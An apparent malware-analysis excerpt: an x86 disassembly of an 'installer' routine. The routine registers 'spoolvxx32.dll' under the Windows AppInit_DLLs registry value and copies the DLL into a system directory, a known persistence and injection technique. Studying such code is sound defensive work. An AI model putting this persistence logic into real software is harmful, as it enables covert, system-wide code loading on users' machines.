 push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+hKey]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegCloseKey
loc_100015DD:
call sub_1000105B
mov [ebp+lpNewFileName], eax
push 104h ; size_t
push offset aSpoolvxx32_d_1 ; "\\spoolvxx32.dll"
mov eax, [ebp+lpNewFileName]
push eax ; char *
call strncat
add esp, 0Ch
push 0 ; bFailIfExists
mov ecx, [ebp+lpNewFileName]
push ecx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileA
mov esp, ebp
pop ebp
retn
installer endp